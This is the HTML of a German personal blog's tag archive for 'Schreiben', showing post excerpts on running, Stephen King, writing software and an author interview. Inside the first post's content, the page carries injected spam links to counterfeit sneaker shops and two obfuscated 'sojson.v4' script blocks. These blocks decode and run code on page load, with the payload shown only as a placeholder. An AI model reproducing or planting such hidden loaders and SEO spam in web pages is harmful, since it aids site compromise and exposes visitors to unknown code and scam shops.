		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-schreiben tag-1445 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Schreiben				</h1>

							</header><!-- .archive-header -->

				
<article id="post-8101" class="post-8101 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-und-gesundheit category-kreativitaet tag-fitness tag-gesundheit tag-rituale tag-schreiben tag-ziele">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/mach-es-zu-deinem-ritual/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2018/01/Fokus-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mach es zu deinem Ritual" decoding="async" fetchpriority="high" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/" rel="category tag">Fitness und Gesundheit</a>, <a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/mach-es-zu-deinem-ritual/" rel="bookmark">Mach es zu deinem Ritual</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/mach-es-zu-deinem-ritual/" rel="bookmark"><time class="entry-date" datetime="2018-01-03T12:44:42+01:00">3 Jan. ’18</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/mach-es-zu-deinem-ritual/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Mittwoch, 3. Januar 2018. Sturmtief Burglind fegt über den Schwarzwald. Muss ich jeden Tag auf Teufel komm raus Laufen gehen? Muss ich nicht. Wäre bei dem Sturm lebensgefährlich. Wenn ich ehrlich bin, fehlt sie mir heute, meine <a href="https://www.takkiwrites.com/leben-ist-bewegung/">tägliche Laufrunde</a>. Warum? Weil sie mir bereits zu einem Ritual geworden ist, das zu einem festen Bestandteil meines Tagesablaufes gehört.</p>
<p> <a href="https://www.takkiwrites.com/mach-es-zu-deinem-ritual/" class="more-link"><span class="screen-reader-text">Mach es zu deinem Ritual</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/edejTshop">nike foamposite shoe history</a></li>
<li class="keys_words"><a class="keys_words" href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4">Jordan Bordeaux shirt match Black tee Retro 6</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edebebsshop">nike sb dunk low ae86 cream black purple for sale</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/fitness/" rel="tag">Fitness</a><a href="https://www.takkiwrites.com/tag/gesundheit/" rel="tag">Gesundheit</a><a href="https://www.takkiwrites.com/tag/rituale/" rel="tag">Rituale</a><a href="https://www.takkiwrites.com/tag/schreiben/" rel="tag">Schreiben</a><a href="https://www.takkiwrites.com/tag/ziele/" rel="tag">Ziele</a></span></footer></article><!-- #post-8101 -->

<article id="post-6604" class="post-6604 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur category-schreiben tag-buecher tag-finderlohn tag-krimi tag-lesen tag-schreiben tag-stephen-king">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/stephenkingfinderlohn/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2015/11/DSCF5539-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gefährliche Begierde: Stephen King Finderlohn" decoding="async" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kultur/" rel="category tag">Kultur</a>, <a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/stephenkingfinderlohn/" rel="bookmark">Gefährliche Begierde: Stephen King Finderlohn</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/stephenkingfinderlohn/" rel="bookmark"><time class="entry-date" datetime="2015-12-09T13:25:40+01:00">9 Dez. ’15</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/stephenkingfinderlohn/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Kennt ihr das &#8211; ihr lest ein Buch und die Story nimmt euch so gefangen, dass ihr in der Hälfte der Geschichte mit Schrecken daran denkt, dass das Buch bald zu Ende ist? Wann habt ihr das letze Mal ein Buch ins Regal gestellt, das eine schreckliche Leere hinterlässt, wenn es ausgelesen ist? Im neuen Roman &#8222;Finderlohn&#8220; von Stephen King dreht sich alles um die Lust am Lesen. Und was passiert, wenn die Lust zur fanatischen Begierde ausartet. <a href="https://www.takkiwrites.com/stephenkingfinderlohn/" class="more-link"><span class="screen-reader-text">Gefährliche Begierde: Stephen King Finderlohn</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/buecher/" rel="tag">Bücher</a><a href="https://www.takkiwrites.com/tag/finderlohn/" rel="tag">Finderlohn</a><a href="https://www.takkiwrites.com/tag/krimi/" rel="tag">Krimi</a><a href="https://www.takkiwrites.com/tag/lesen/" rel="tag">Lesen</a><a href="https://www.takkiwrites.com/tag/schreiben/" rel="tag">Schreiben</a><a href="https://www.takkiwrites.com/tag/stephen-king/" rel="tag">Stephen King</a></span></footer></article><!-- #post-6604 -->

<article id="post-6581" class="post-6581 post type-post status-publish format-standard has-post-thumbnail hentry category-kreativitaet category-schreiben tag-autor tag-papyrus-autor tag-schreiben tag-schreibprogramme">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/besser-schreiben-mit-papyrus-autor/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2015/03/DSCF0165-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Besser schreiben mit Papyrus Autor" decoding="async" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/besser-schreiben-mit-papyrus-autor/" rel="bookmark">Besser schreiben mit Papyrus Autor</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/besser-schreiben-mit-papyrus-autor/" rel="bookmark"><time class="entry-date" datetime="2015-11-11T11:42:13+01:00">11 Nov. ’15</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/besser-schreiben-mit-papyrus-autor/#comments">2 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ich träume von einer Art Telepathie-Gerät, das meine Gedanken als fertigen Text direkt in ein Word Dokument packt. Fehlerfrei versteht sich. Bis diese Technologie entwickelt ist, muss ich weiter träumen oder ich fange an zu schreiben. Denn die Software, die aus meinem Text einen besseren Text macht, gibt es. Nur Schreiben muss ich noch selber.  <a href="https://www.takkiwrites.com/besser-schreiben-mit-papyrus-autor/" class="more-link"><span class="screen-reader-text">Besser schreiben mit Papyrus Autor</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/autor/" rel="tag">Autor</a><a href="https://www.takkiwrites.com/tag/papyrus-autor/" rel="tag">Papyrus Autor</a><a href="https://www.takkiwrites.com/tag/schreiben/" rel="tag">Schreiben</a><a href="https://www.takkiwrites.com/tag/schreibprogramme/" rel="tag">Schreibprogramme</a></span></footer></article><!-- #post-6581 -->

<article id="post-6558" class="post-6558 post type-post status-publish format-standard has-post-thumbnail hentry category-kreativitaet category-schreiben tag-autor tag-chronist tag-matthias-wenzel tag-schreiben tag-schriftsteller">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/interview-mit-autor-matthias-wenzel-jeden-tag-2000-woerter/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2015/11/Matthias_Wenzel-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Interview mit Autor Matthias Wenzel: Jeden Tag 2000 Wörter" decoding="async" loading="lazy" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/interview-mit-autor-matthias-wenzel-jeden-tag-2000-woerter/" rel="bookmark">Interview mit Autor Matthias Wenzel: Jeden Tag 2000 Wörter</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/interview-mit-autor-matthias-wenzel-jeden-tag-2000-woerter/" rel="bookmark"><time class="entry-date" datetime="2015-11-05T09:27:37+01:00">5 Nov. ’15</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/interview-mit-autor-matthias-wenzel-jeden-tag-2000-woerter/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Matthias Wenzel ist Autor. Er hat das geschafft, wovon viele träumen: Er hat das Schreiben zum Beruf gemacht. &#8222;Das Schreiben zum Beruf machen ist nicht einfach, aber dafür auch umso lohnender&#8220; sagt er über sein Schriftstellerleben. Im Interview erzählt er, wie es ihm gelungen ist, sein erstes Buch erfolgreich zu schreiben, vermarkten und zu verkaufen. Und er verrät, was er als Autor mit seinem Buch verdient.  <a href="https://www.takkiwrites.com/interview-mit-autor-matthias-wenzel-jeden-tag-2000-woerter/" class="more-link"><span class="screen-reader-text">Interview mit Autor Matthias Wenzel: Jeden Tag 2000 Wörter</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/autor/" rel="tag">Autor</a><a href="https://www.takkiwrites.com/tag/chronist/" rel="tag">Chronist</a><a href="https://www.takkiwrites.com/tag/matthias-wenzel/" rel="tag">Matthias Wenzel</a><a href="https://www.takkiwrites.com/tag/schreiben/" rel="tag">Schreiben</a><a href="https://www.takkiwrites.com/tag/schriftsteller/" rel="tag">Schriftsteller</a></span></footer></article><!-- #post-6558 -->

<article id="post-6546" class="post-6546 post type-post status-publish format-standard has-post-thumbnail hentry category-schreiben tag-nanowriwo-2015 tag-schreiben tag-stephen-king">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/schreiben-ist-telepathie/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2015/11/King-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Schreiben ist: Telepathie" decoding="async" loading="lazy" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/schreiben-ist-telepathie/" rel="bookmark">Schreiben ist: Telepathie</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/schreiben-ist-telepathie/" rel="bookmark"><time class="entry-date" datetime="2015-11-03T08:31:08+01:00">3 Nov. ’15</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/schreiben-ist-telepathie/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong>Schreiben ist Telepathie. Sagt Stephen King.</strong></p>
<p>Stimmt das?</p>
<p>Die Magie eines Buches ist standortunabhängig. Auch das hat Stephen King geschrieben. Für Sätze wie diese liebe ich Stephen King. Sie stehen in dem Buch „Stephen King: Das Leben und das Schreiben“. Eines der besten Bücher, das ich je zum Thema Schreiben gelesen habe. King ist ein Magier der Worte.<br />
Bekannt ist King als Meister des Horror.<br />
King ist vor allem eins: Ein verdammt guter Autor. Einer der besten unserer Zeit.  <a href="https://www.takkiwrites.com/schreiben-ist-telepathie/" class="more-link"><span class="screen-reader-text">Schreiben ist: Telepathie</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/nanowriwo-2015/" rel="tag">NaNoWriWo 2015</a><a href="https://www.takkiwrites.com/tag/schreiben/" rel="tag">Schreiben</a><a href="https://www.takkiwrites.com/tag/stephen-king/" rel="tag">Stephen King</a></span></footer></article><!-- #post-6546 -->

<article id="post-6541" class="post-6541 post type-post status-publish format-standard has-post-thumbnail hentry category-kreativitaet category-schreiben tag-autor tag-nanowrimo tag-schreiben tag-schreibsoftware">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/ueber-das-schreiben-2/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2015/01/Weekview_Cover-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Über das Schreiben" decoding="async" loading="lazy" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/ueber-das-schreiben-2/" rel="bookmark">Über das Schreiben</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/ueber-das-schreiben-2/" rel="bookmark"><time class="entry-date" datetime="2015-11-02T09:01:28+01:00">2 Nov. ’15</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/ueber-das-schreiben-2/#comments">Ein Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ich mache das, wovon viele träumen: Jeden Tag tippe ich Buchstaben in einen Computer. Sie addieren sich zu Wörtern, aus denen ich Sätzen forme, mit denen ich Geschichten erzähle. Ich schreibe und lebe vom Schreiben. Anders gesagt: Schreiben ist mein Leben. Besser formuliert: Schreiben ist mein Business. Und wie es im Leben so ist, lernt man täglich dazu. Schreiben ist ein Handwerk, das niemand perfekt beherrscht.  <a href="https://www.takkiwrites.com/ueber-das-schreiben-2/" class="more-link"><span class="screen-reader-text">Über das Schreiben</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/autor/" rel="tag">Autor</a><a href="https://www.takkiwrites.com/tag/nanowrimo/" rel="tag">NaNoWriMo</a><a href="https://www.takkiwrites.com/tag/schreiben/" rel="tag">Schreiben</a><a href="https://www.takkiwrites.com/tag/schreibsoftware/" rel="tag">Schreibsoftware</a></span></footer></article><!-- #post-6541 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="pagination loop-pagination">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.takkiwrites.com/tag/schreiben/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.takkiwrites.com/tag/schreiben/page/5/">5</a>
<a class="next page-numbers" href="https://www.takkiwrites.com/tag/schreiben/page/2/">Nächste &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
					</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
